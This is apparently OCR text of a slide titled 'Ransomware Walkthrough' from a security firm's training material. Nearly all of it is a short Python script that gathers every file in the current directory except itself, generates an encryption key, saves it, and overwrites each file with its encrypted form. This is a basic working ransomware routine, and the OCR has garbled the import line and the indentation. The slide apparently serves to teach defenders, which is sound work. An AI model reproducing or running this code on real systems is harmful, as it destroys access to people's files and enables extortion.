 RANSOMWARE WALKTHROUGH
COMPLY. DETECT. RESPOND.
import os
from cryptography fernet import Fernet
#let's find some files to encrypt
files = []
for file in os.listdir():
if file == "voldemort.py":
continue
if os.path.isfile(file):
files.append(file)
print(files)
key = Fernet.generate_key()
with open("thekey","wb") as thekey:
thekey.write(key)
for file in files:
with open(file, "rb") as theFile:
fileToEncrypt = theFile.read()
encryptedFile = Fernet(key).encrypt(fileToEncrypt)
with open(file,"wb") as theFile:
theFile.write(encryptedFile)
www.sensato.co
SENSATO